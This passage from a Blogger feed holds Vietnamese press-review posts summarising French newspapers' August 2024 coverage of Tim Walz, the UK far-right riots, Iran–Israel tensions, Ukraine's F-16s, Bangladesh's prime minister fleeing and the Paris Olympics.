Loan. Ngay cả \nAlexander Huang, giám đốc bộ phận quốc tế của Quốc dân đảng, tuy thân \ncận với Bắc Kinh đã sáu năm qua không dám đặt chân đến Hoa lục. Nhiều \ncộng sự của ông đã bị thẩm vấn, nên Huang không muốn bị công an Trung \nQuốc mời \"uống trà\". Một điều chắc chắn là sáng kiến này làm tăng thêm \nsự thù địch của người Đài Loan đối với Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETim Walz là ai ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETheo\u0026nbsp;\u003Ci\u003ELes Echos\u003C\/i\u003E,\n rốt cuộc thống đốc 60 tuổi của Minnesota là cái tên bất ngờ nhất, thiên\n tả nhất trong số ba nhân vật \"vào chung kết\" đã được bà Kamala Harris \nchọn làm người đứng liên danh.\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E\u0026nbsp;cho rằng với chữ \"kỳ \nquặc\" mà Walz dùng để trả đũa Donald Trump, được chia sẻ nhiều lần trên \nmạng xã hội, khiến ông nổi bật hơn hai người kia, nghiêm túc hơn. Bình \nthường thì việc chọn lựa người làm phó tổng thống nếu thắng cử kéo dài \nnhiều tháng, nhưng bà Kamala Harris chỉ có 16 ngày.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETim\n Walz không lãnh đạo một bang \"dao động\" quan trọng cho bầu cử, ngược \nvới thống đốc Josh Shapiro của Minnesota, hay thượng nghị sĩ Mark Kelly \ncủa Arizona. Bang Minnesota của ông là Dân Chủ. Nhưng là chủ tịch hiệp \nhội các thống đốc Dân Chủ, Walz biết rõ những vùng đất cần chiếm lĩnh \ntrong cuộc đua tháng 11, nhất là Michigan và Wisconsin bên cạnh. \"Wall \nStreet Journal\" nhấn mạnh, Tim Walz có những biện pháp rất \"tả\" tại bang\n của ông : bữa ăn trưa miễn phí cho tất cả học sinh, cựu tù nhân được bỏ\n phiếu, cấp giấy phép lái xe cho di dân không giấy tờ, hợp pháp hóa cần \nsa thông dụng, coi phá thai là \"quyền căn bản\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELớn\n hơn Harris một tuổi, Tim Walz vốn là giáo viên, nói tiếng Hoa rất giỏi \nnhờ một năm sống ở Trung Quốc. Ông phục vụ trong vệ binh quốc gia 24 \nnăm, thích săn bắn, và gốc gác nông thôn của ông có thể thu hút những cử\n tri gắn bó với giá trị truyền thống. Với 12 năm là dân biểu, Tim Walz \ncó kinh nghiệm hơn Kamala Harris ở Hạ Viện. Vẻ ngoài bình dị của Walz \nlàm an tâm cử tri trung lưu hơn là Harris có phần cứng nhắc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EẢnh hưởng cực hữu bị coi nhẹ tại Anh\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ\n một tuần qua, Anh Quốc và Bắc Ireland bị rung chuyển bởi làn sóng bạo \nlực dân tộc chủ nghĩa, chống Hồi giáo và bài ngoại. Tấn công, phóng hỏa \nvào các nhà thờ Hồi giáo và nơi cư ngụ của người tị nạn, đối đầu với \ncảnh sát và những người chống kỳ thị chủng tộc... phe cực hữu coi người \nnhập cư là mục tiêu, sau vụ ba bé gái bị đâm chết tại một trường dạy múa\n ở Southport, tây bắc nước Anh hôm 29\/07.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐể\n bác bỏ tin giả trên mạng xã hội cho rằng thủ phạm là một di dân Hồi \ngiáo vượt biển Manche trái phép, tư pháp đã công bố danh tính : Axel \nRudakubana sinh tại Cardiff, có cha mẹ là người Rwanda, không có gì \nchứng minh là liên hệ với đạo Hồi. Một tháng sau khi lên nắm quyền sau \n14 năm đối lập, chính phủ Công đảng của thủ tướng Keir Starmer phải đối \nphó với cuộc khủng hoảng chưa từng thấy, hội tụ ba yếu tố dễ bùng nổ \nnhất : mất an ninh, nhập cư và cực hữu. Đảng bảo thủ chỉ trích ông \nStarmer phản ứng chậm và từ bỏ kế hoạch trục xuất di dân sang Rwanda. \nMạng xã hội\u0026nbsp;giúp English Defence League, chống Hồi giáo liên tục từ \n2009, tổ chức phong trào phản kháng với sự ủng hộ của đảng bài ngoại \nReform UK và thủ lãnh Nigel Farage, người cổ vũ Brexit.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Monde\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;nhận\n định ảnh hưởng của cực hữu tại Anh đã bị đánh giá thấp, tại một đất \nnước có truyền thống ôn hòa về chính trị và quá khứ chống phát-xít. \nNhững thách thức là rất lớn cho ông Keir Starmer\u0026nbsp;: vừa chận đứng bạo \nlực, vừa xử lý được tình trạng nhập cư, điều mà những người tiền nhiệm \nđã thất bại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIran – Israel - Hamas, hồi hai ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGần\n 10 tháng sau vụ thảm sát ngày 07\/10, Trung Đông dường như sắp chuyển \nsang hồi hai của bi kịch : một cuộc chiến tranh khu vực với sự trả đũa \ncủa Iran và Hezbollah. Sau hơn 9 tháng chiến đấu ở Gaza làm 40.000 người\n Palestine thiệt mạng, Israel đã trừ khử được thủ lãnh chính trị của \nHamas và cánh tay mặt của thủ lãnh Hezbollah ngay tại Tehran và Beyrut, \nchứng tỏ sự ưu việt của tình báo. Liệu Nhà nước Do Thái có sẵn sàng đạt \ntới một thỏa thuận ngưng bắn đổi lấy việc trả tự do cho các con tin ? \nVấn đề là cả Benyamin Netanyahu lẫn Yahya Sinouar của Hamas đều không \nmong muốn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhục\n nhã trước cuộc tấn công ngoạn mục giết chết Ismail Haniyeh ngay tại thủ\n đô, các giáo sĩ Iran không thể không trả đũa. Đối mặt với thảm họa đã \nđược báo trước, cộng đồng quốc tế có thể can thiệp trước khi quá muộn ? \nHoa Kỳ có thể gây áp lực chính trị và kinh tế với Israel, và có công cụ \nrăn đe với Iran. Còn Bắc Kinh, khách hàng lớn nhất của Tehran về năng \nlượng, cũng có thể đóng một vai trò, vì chiến tranh trực diện giữa \nJérusalem và Tehran sẽ tác động tiêu cực đến tăng trưởng của Trung Quốc.\n Từ Haifa đến Tel Aviv, từ Beyrut đến Tehran, tất cả chừng như đang sẵn \nsàng sống với những gì mà Kiev phải chịu đựng từ hơn hai năm qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhưng\n không phải là Trung Quốc, mà Hoa Kỳ và các đồng minh Ả rập đang chạy \nđua với thời gian để tránh chiến tranh giữa Iran và Israel, theo\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E.\n Một nguồn tin Lebanon cho biết giám đốc CIA William Burns, vốn nắm rõ \nIran qua đàm phán về hiệp định nguyên tử năm 2015, làm việc ngày đêm \nthông qua nhiều kênh liên lạc. Ngoại trưởng Ai Cập và Jordan hôm Chủ \nnhật đã đến Tehran, và dường như Iran có lắng nghe thông điệp. Nước Cộng\n hòa Hồi giáo yêu cầu Tổ chức Hội nghị Hồi giáo họp khẩn ngày mai, với \nhy vọng tạo được một mặt trận Ả rập-Hồi giáo, có nghĩa là sẽ không tấn \ncông ngay. Đa số nhà quan sát cho rằng việc trả đũa sẽ chừng mực, để Joe\n Biden còn níu lại được cánh tay của Benjamin Netanyahu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3443821884127484287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3443821884127484287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/iem-bao-phap-trump-hay-harris-ai-se-bao.html","title":" Điểm báo Pháp - Trump hay Harris, ai sẽ bảo vệ Đài Loan ? (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4658872064923112202"},"published":{"$t":"2024-08-08T07:16:00.000+07:00"},"updated":{"$t":"2024-08-08T07:16:08.906+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangladesh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiến tranh Nga - Ukraina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thế vận hội Paris 2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Kamala Harris, luồng gió mới của đảng Dân Chủ (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBầu cử tổng thống Mỹ : Kamala Harris – luồng gió mới của đảng Dân Chủ\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBầu\n cử tổng thống Mỹ 2024, chiến tranh Ukraine, tình hình ở Bangladesh là \nnhững chủ đề chính được các tờ báo Pháp quan tâm hôm 06\/08\/2024.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53908539701\/in\/dateposted\/\" title=\"gio1\"\u003E\u003Cimg alt=\"gio1\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53908539701_e894bb6abe.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EPhó tổng thống Mỹ Kamala Harris vận động tranh cử ở Atlanta, bang Georgia, Hoa Kỳ, ngày 30\/07\/2024.\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EReuters\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E - Dustin Chambers\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003ETrang nhất và bài xã luận của tờ \u003Ci\u003ELibération\u003C\/i\u003E\n nhận định dường như phép nhiệm mầu mà các cử tri đảng Dân Chủ muốn có \nđã xuất hiện. Kamala Harris đang thu hút được đám đông, ít nhất vào thời\n điểm hiện tại. Và đột nhiên mọi chuyện đều có thể xảy ra, kể cả việc \nđánh bại Donald Trump, tưởng chừng như đã thẳng tiến trở lại vào Nhà \nTrắng. Mọi người đều cảm nhận được một luồng gió mới khi chứng kiến \nngười phụ nữ có cá tính, với nước da ngăm đen, với một nụ cười ưa nhìn \nvà (tương đối) trẻ này, đảm nhận vai trò ứng viên tổng thống một cách \nnhanh chóng và tự nhiên đến vậy. Dường như mọi căng thẳng bên đảng Dân \nChủ, tích tụ trong những tháng gần đây khi chứng kiến một Joe Biden suy \nyếu rõ rệt và hiển nhiên không còn khả năng tiếp tục tranh cử, đột ngột \ntan biến. Nhật báo thiên tả tỏ ra phấn khởi khi nhận định cử tri Mỹ có \nthể giúp cho mọi người không rơi vào một thế giới do Trump, Putin và Tập\n thống trị, và mọi người nên tranh thủ tận hưởng khoảnh khắc xán lạn \nnày.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, mọi chuyện vẫn chưa ngã ngũ. Còn 3 tháng nữa mới diễn ra cuộc \nbầu cử tổng thống, và đó là khoảng thời gian dài đối với một người chưa \nquen với việc xuất hiện ở tuyến đầu. Từ nay đến ngày 05\/11, mọi lời nói \nvà cử chỉ của Kamala Harris sẽ bị soi xét và mổ xẻ kỹ lưỡng. Đương kim \nphó tổng thống về cơ bản không được biết đến nhiều, nhưng \u003Ci\u003ELibération\u003C\/i\u003E\n cho rằng đó có thể sẽ là một lợi thế, khi giới truyền thông hay chính \ncử tri đều cảm thấy tò mò về Harris, giúp cho bà thu hút sự chú ý, trong\n khi Trump không chắc nhận được sự quan tâm tương tự, bởi mọi người đã \nquá biết về ông. Vai trò của Kamala Harris chưa bao giờ được nêu bật \ntrong nhiệm kỳ tổng thống của Joe Biden. Nhiều người đánh giá bà không \nđủ năng lực để làm nhiều hơn thế, nhưng cũng có thể diễn giải rằng lòng \ntrung thành của bà đối với tổng thống không hề lay chuyển.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EGiờ\n đây, Kamala Harris sẽ phải giải quyết rất nhiều hồ sơ hóc búa, trong đó\n có xung đột ở Trung Đông, một vấn đề mà Joe Biden đã gặp rất nhiều khó \nkhăn trong việc duy trì lập trường trung dung, khi ông bị\u0026nbsp;\"mắc kẹt\"\u0026nbsp;giữa\n một nhóm cử tri trẻ tuổi thuộc phe Dân Chủ rất ủng hộ Palestine với một\n thành phần cử tri có tuổi vốn rất lo lắng cho sự an nguy của Israel. \nViệc lựa chọn người đứng liên danh phù hợp sẽ là bài toán đầu tiên của \nKamala Harris, trong bối cảnh dường như Donald Trump đã nhận ra quá muộn\n rằng ông chưa hẳn đã chọn được người tối ưu để hỗ trợ mình trong chiến \ndịch vận động tranh cử. Tờ báo kết luận Kamala Harris biết phải làm gì \nđể không rơi vào tình trạng tương tự.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EChiến tranh Ukraine\u0026nbsp;: Chiến đấu cơ F-16 không phải là\u0026nbsp;\"phép mầu\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhìn sang Ukraine, nhật báo \u003Ci\u003ELe Monde\u003C\/i\u003E\n dành tranh nhất lo lắng về những hệ lụy của một cuộc chiến tiêu hao. \nChính quyền Kiev, hôm 04\/08, tuyên bố đã nhận được những chiến đấu cơ \nF-16 đầu tiên như các đồng minh đã hứa cách đây một năm. Nhưng những máy\n bay chiến đấu do Mỹ sản xuất này dường như không đủ để giúp cho Ukraine\n thay đổi cục diện trên chiến trường.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETổng\n thống Ukraine Volodymyr Zelensky không cho biết cụ thể đã nhận được bao\n nhiêu máy bay, nhưng ông đánh giá số lượng máy được giao là\u0026nbsp;\"không \nđủ\"\u0026nbsp;và kêu gọi các đồng minh\u0026nbsp;\"cung cấp thêm\". Trên thực tế, bất chấp tầm\n quan trọng của chiến đấu cơ này, nhiều chuyên gia cho rằng khả năng \nF-16 có thể phá vỡ bế tắc trong cuộc chiến tiêu hao giữa Nga và Ukraine \nkhông hề chắc chắn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMặc\n dù những chiếc F-16 có thể cho phép Kiev tấn công lực lượng Nga trên bộ\n ở cự ly 900 km sau tiền tuyến, nhưng không gì có thể khẳng định các \nchiến đấu cơ này có khả năng vô hiệu hóa nhanh chóng những máy bay Nga \nthả những quả bom có sức tàn phá khủng khiếp xuống Ukraine. Các đồng \nminh đã hứa cung cấp 90 chiến đấu cơ F-16 cho Ukraine, nhưng tiến trình \nnày kéo dài trong vài năm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENgoại trưởng Na Uy Espen Barth Eide nhận định trên tờ \u003Ci\u003EWall Street Journal\u003C\/i\u003E\n hôm 30\/07 rằng\u0026nbsp;\"F-16 là sự bổ sung quan trọng\u0026nbsp;đối với Ukraine, \nnhưng\u0026nbsp;một mình chiến đấu cơ này\u0026nbsp;không\u0026nbsp;thể\u0026nbsp;làm thay đổi\u0026nbsp;cục diện trên \nchiến trường\". Elie Tenenbaum, giám đốc trung tâm nghiên cứu an ninh của\n Viện Quan hệ Quốc tế Pháp, vừa từ Kiev trở về, cũng cho biết hôm 09\/07 \nrằng\u0026nbsp;\"về mặt chiến thuật, hai bên vẫn\u0026nbsp;chưa\u0026nbsp;thể\u0026nbsp;thoát khỏi tình trạng bế \ntắc quân sự\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EHơn\n một năm sau cuộc phản công bất thành của Ukraine, viễn cảnh Kiev tìm \nđược một bước đột phá dường như đang ngày càng bị bao phủ bởi một lớp \nsương mù dày đặc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EThủ tướng Bangladesh\u0026nbsp;\"bỏ của chạy lấy người\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhìn sang Bangladesh, trang nhất của nhật báo kinh tế \u003Ci\u003ELes Echos\u003C\/i\u003E\n chú ý đến sự kiện thủ tướng Sheikh Hasina, hôm 05\/08, từ chức và bỏ \ntrốn sau khi đất nước đã trải qua nhiều tuần trong tình trạng hỗn loạn, \nvới những cuộc đụng độ đẫm máu giữa chính quyền và người biểu tình. \nTrong khi đó, lãnh đạo quân đội đất nước tuyên bố sẽ thành lập một chính\n phủ lâm thời.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EViệc\n bà Hasina từ chức chấm dứt thời kỳ bất ổn kéo dài ở Bangladesh. Trong \nvài tuần, các cuộc biểu tình lớn đã nổ ra, kêu gọi bà từ chức, trong bối\n cảnh tình trạng thất nghiệp và chủ nghĩa độc tài của\u0026nbsp;\"Bà đầm sắt\"\u0026nbsp;vùng \nBengal hoành hành.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBị\n dồn vào chân tường, Hasina không còn cách nào khác là phải từ chức sau \nkhi tình hình vượt tầm kiểm soát. Nội trong ngày 04\/08, đã có 94 người \nthiệt mạng trong các cuộc đụng độ với cảnh sát – con số thương vong \nthường nhật cao nhất kể từ khi các cuộc đụng độ bất đầu vào ngày 01\/07 \ngiữa phe phản đối thủ tướng và nhân viên công lực.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMọi\n thứ biến đổi chóng mặt vào hôm qua, khi hàng trăm nghìn người biểu tình\n đã phớt lờ lệnh giới nghiêm và tập trung về thủ đô Dacca, biến nơi này \nthành một chiến trường thực sự. Các cuộc đụng độ bạo lực với cảnh sát \ntái diễn, khiến ít nhất 56 người thiệt mạng. Đám đông đã dùng búa đập \nphá các bức tượng người lập quốc và là thân phụ của Sheikh Hasina, ông \nMujibur Rahman.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBị\n bất ngờ, bà Hasina cuối cùng được đưa ra khỏi phủ thủ tướng và rời \nDacca bằng trực thăng vào giữa ban ngày. Hình ảnh được các đài truyền \nhình trong nước chiếu lại sau đó cho thấy một đám đông kích động cầm gậy\n xông vào dinh thủ tướng, làm vỡ cửa sổ và tiến vào đập phá các phòng \nlàm việc. Một số người đã lấy đi đồ nội thất và cây xanh. Một số khác tự\n chụp ảnh cho thấy mình nằm trên giường trong dinh thự. Cùng lúc đó, một\n nhóm những người biểu tình khác tiến vào khuôn viên nhà Quốc hội và đập\n phá.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EẤn\n Độ, đồng minh của Bangladesh, có thể sẽ là nơi ẩn náu của cựu thủ tướng\n Bangladesh. Bà Sheikh Hasina đã từng ẩn náu ở New Delhi sau cuộc đảo \nchính quân sự và vụ ám sát thân phụ bà vào năm 1975. Nhưng một số nguồn \ntin được AFP và Bloomberg trích dẫn cho rằng điểm đến cuối cùng của \nSheikh Hasina sẽ là Luân Đôn, Anh Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EOlympic Paris 2024\u0026nbsp;: Duplantis\u0026nbsp;trên đỉnh thế giới\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EVề Thế Vận Hội Paris 2024, trang nhất của nhật báo thiên hữu \u003Ci\u003ELe Figaro\u003C\/i\u003E\n chạy tựa\u0026nbsp;\"Duplantis trên đỉnh thế giới\". Vận động viên nhảy sào người \nThụy Điển, hôm qua, đã đi vào lịch sử bộ môn của mình. Vào thời điểm môn\n chạy nội dung 800 mét nữ đã có kết quả cũng như việc Duplantis đã chắc \nchắn giành được tấm huy chương vàng Olympic thứ nhì sau Thế Vận Hội \nTokyo cách đây 3 năm, vận động viên người Thụy Điển nhận được toàn bộ sự\n chú ý của khán giả có mặt ở Stade de France. Đầu tiên, 